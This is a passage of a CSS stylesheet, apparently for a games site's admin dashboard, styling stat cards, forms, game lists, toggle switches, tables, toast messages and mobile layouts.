.stat-card-icon.green  { background: rgba(74,222,128,0.1);  color: var(--green); }
.stat-card-icon.blue   { background: rgba(96,165,250,0.1);  color: var(--blue); }

.stat-card-num {
  font-size: 24px;
  font-weight: 800;
  letter-spacing: -1px;
  line-height: 1;
}
.stat-card-label {
  font-size: 11px;
  color: var(--text-muted);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  margin-top: 4px;
}

/* ===== DASH BOTTOM ===== */
.dash-bottom {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.dash-section {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px 22px;
}

.section-heading {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  color: var(--text);
}

/* ===== CARDS ===== */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 24px 26px;
  margin-bottom: 18px;
  transition: border-color 0.2s;
}
.card:hover { border-color: var(--border-hover); }

.card-title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 6px;
  letter-spacing: -0.2px;
}
.card-sub {
  font-size: 13px;
  color: var(--text-muted);
  margin-bottom: 18px;
  line-height: 1.65;
}

.card-header-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
  gap: 12px;
  flex-wrap: wrap;
}
.card-actions { display: flex; gap: 8px; flex-wrap: wrap; align-items: center; }

/* ===== FORM ELEMENTS ===== */
.add-game-form {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.add-game-form .admin-input { flex: 1; min-width: 160px; }

.form-hint {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 6px;
}
.form-hint strong { color: var(--accent); font-weight: 600; }

.form-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  color: var(--text-soft);
  margin-bottom: 5px;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}

.settings-form {
  display: flex;
  flex-direction: column;
  gap: 10px;
  max-width: 380px;
}

.form-msg {
  font-size: 12px;
  min-height: 16px;
}
.form-msg.success { color: var(--green); }
.form-msg.error   { color: var(--red); }

/* ===== CONFIG OUTPUT ===== */
.config-output {
  background: rgba(0,0,0,0.4);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent-mid);
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  font-size: 12.5px;
  color: var(--accent);
  white-space: pre-wrap;
  word-break: break-all;
  max-height: 220px;
  overflow-y: auto;
  line-height: 1.7;
  margin-top: 8px;
}

code {
  background: rgba(167,139,250,0.08);
  border: 1px solid rgba(167,139,250,0.18);
  border-radius: 4px;
  padding: 1px 5px;
  font-size: 11.5px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  color: var(--accent);
}

/* ===== GAMES LIST ===== */
.game-item {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 12px 14px;
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  margin-bottom: 8px;
  transition: border-color 0.15s;
}
.game-item:hover { border-color: var(--border-hover); }

.game-thumb {
  width: 44px;
  height: 44px;
  border-radius: 8px;
  background: rgba(167,139,250,0.12);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  flex-shrink: 0;
  overflow: hidden;
}
.game-thumb img { width: 100%; height: 100%; object-fit: cover; border-radius: 8px; }

.game-info { flex: 1; min-width: 0; }
.game-name {
  font-size: 13.5px;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.game-id {
  font-size: 11.5px;
  color: var(--text-muted);
  font-family: 'JetBrains Mono', monospace;
  margin-top: 2px;
}

.game-actions { display: flex; gap: 8px; align-items: center; }

.toggle-switch {
  position: relative;
  width: 38px;
  height: 20px;
  cursor: pointer;
}
.toggle-switch input { opacity: 0; width: 0; height: 0; position: absolute; }
.toggle-track {
  position: absolute;
  inset: 0;
  background: rgba(255,255,255,0.1);
  border-radius: 999px;
  transition: background 0.2s;
}
.toggle-switch input:checked + .toggle-track { background: var(--accent-mid); }
.toggle-thumb-sw {
  position: absolute;
  top: 3px;
  left: 3px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: transform 0.2s;
  box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}
.toggle-switch input:checked ~ .toggle-thumb-sw { transform: translateX(18px); }

.btn-icon {
  background: none;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  padding: 5px;
  border-radius: 5px;
  transition: all 0.15s;
  display: flex;
  align-items: center;
}
.btn-icon:hover { background: rgba(248,113,113,0.1); color: var(--red); }

/* ===== TABLE ===== */
.table-wrap {
  overflow-x: auto;
  margin-top: 4px;
}

.admin-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
}

.admin-table th {
  text-align: left;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--text-muted);
  padding: 10px 12px;
  border-bottom: 1px solid var(--border);
  white-space: nowrap;
}

.admin-table td {
  padding: 11px 12px;
  border-bottom: 1px solid rgba(255,255,255,0.04);
  color: var(--text-soft);
  vertical-align: middle;
}

.admin-table tbody tr:hover td { background: rgba(255,255,255,0.02); }

.admin-table td:first-child { color: var(--text-muted); font-size: 12px; }

.user-id-cell {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--accent);
}

.date-cell { font-size: 12px; color: var(--text-muted); }

/* ===== MINI TABLE (dashboard) ===== */
.mini-table .mini-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 9px 0;
  border-bottom: 1px solid rgba(255,255,255,0.04);
  font-size: 13px;
}
.mini-table .mini-row:last-child { border-bottom: none; }
.mini-row-name { font-weight: 500; }
.mini-row-meta { font-size: 11.5px; color: var(--text-muted); }

/* ===== EMPTY STATE ===== */
.empty-state {
  color: var(--text-muted);
  font-size: 13px;
  padding: 20px 0;
  text-align: center;
}

/* ===== TOAST ===== */
.toast {
  position: fixed;
  bottom: 28px;
  left: 50%;
  transform: translateX(-50%) translateY(120%);
  background: var(--bg-3);
  border: 1px solid rgba(167,139,250,0.3);
  border-radius: var(--radius-sm);
  padding: 11px 22px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text);
  box-shadow: var(--shadow-lg);
  z-index: 999;
  transition: transform 0.35s cubic-bezier(0.34,1.56,0.64,1), opacity 0.25s;
  opacity: 0;
  pointer-events: none;
}
.toast.show {
  transform: translateX(-50%) translateY(0);
  opacity: 1;
}

/* ===== RESPONSIVE ===== */
@media (max-width: 900px) {
  .stats-grid { grid-template-columns: repeat(2, 1fr); }
  .dash-bottom { grid-template-columns: 1fr; }
  .admin-main { padding: 24px 20px; }
}

@media (max-width: 640px) {
  .sidebar { width: 60px; padding: 16px 10px; }
  .sidebar-logo, .sidebar-link span, .sidebar-badge, .sidebar-logout span { display: none; }
  .sidebar-link { padding: 10px; justify-content: center; }
  .stats-grid { grid-template-columns: repeat(2, 1fr); }
  .add-game-form { flex-direction: column; }
  .card-header-row { flex-direction: column; align-items: flex-start; }
}
</file>
